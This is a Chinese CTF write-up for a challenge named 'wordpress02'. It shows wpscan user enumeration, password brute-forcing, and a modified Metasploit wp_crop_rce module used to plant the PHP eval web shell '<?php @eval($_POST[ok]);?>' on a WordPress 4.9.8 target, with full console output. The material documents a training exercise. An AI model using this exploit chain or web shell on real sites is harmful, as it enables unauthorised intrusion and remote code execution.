wordpress02 Writeup
wordpress02 Writeup
题目URL:http://whalwl.site:8043/
使用wpscan 进行简单扫描
wpscan --url http://whalwl.site:8043/
探测版本:WordPress version 4.9.8
搜索得知,4.9.8版本的wordpress的Image模块存在一个上传漏洞
相关漏洞https://github.com/brianwrf/WordPress_4.9.8_RCE_POC
该漏洞需要一个author权限的账户。
使用wpscan对其用户进行枚举
wpscan --url http://whalwl.site:8043/ --enumerate u
[i] User(s) Identified:
[+] admin
| Found By: Wp Json Api (Aggressive Detection)
| - http://whalwl.site:8043/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] author
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
但使用author去登录的时候却提示账户不存在,推测author是改了名字

使用之前推荐的字典,进行用户名枚举 Top500_Username
枚举出 用户名 admin test

爆破admin test 账户得到test密码:1qaz2wsx 密码字典
下面使用Metasploit wp_crop_rce漏洞利用模块
直接利用会提示失败,我们需要修改一下利用模块

找到wp_crop_rce漏洞利用模块路径:
vim /usr/share/metasploit-framework/modules/exploits/multi/http/wp_crop_rce.rb
修改第313行 @backdoor = Rex::Text.rand_text_alpha(10) 为 @backdoor = '111'
这一步是为了让返回的shell地址不在是随机文件名,方便我们连接。

另外将payload修改为 payload/generic/custom
msf6 > use exploit/multi/http/wp_crop_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > set PAYLOAD payload/generic/custom
PAYLOAD => generic/custom
msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (generic/custom):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOADFILE no The file to read the payload from
PAYLOADSTR no The string to use as a payload
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(multi/http/wp_crop_rce) > set password 1qaz2wsx
password => 1qaz2wsx
msf6 exploit(multi/http/wp_crop_rce) > set username test
username => test
msf6 exploit(multi/http/wp_crop_rce) > set rhosts whalwl.site
rhosts => whalwl.site
msf6 exploit(multi/http/wp_crop_rce) > set RPORT 8043
RPORT => 8043
msf6 exploit(multi/http/wp_crop_rce) > set PAYLOADSTR <?php @eval($_POST[ok]);?>
PAYLOADSTR => <?php @eval($_POST[ok]);?>
msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 1qaz2wsx yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS whalwl.site yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8043 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME test yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (generic/custom):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOADFILE no The file to read the payload from
PAYLOADSTR <?php @eval($_POST[ok]);?> no The string to use as a payload
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Authenticating with WordPress using test:1qaz2wsx...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Attempting to clean up files...
[*] Exploit completed, but no session was created.
如果报错,就多执行两次。
-
获取shell

-

获得flag
本文来自博客园,作者:jzking121,转载请注明原文链接:https://www.cnblogs.com/jzking121/p/15265415.html


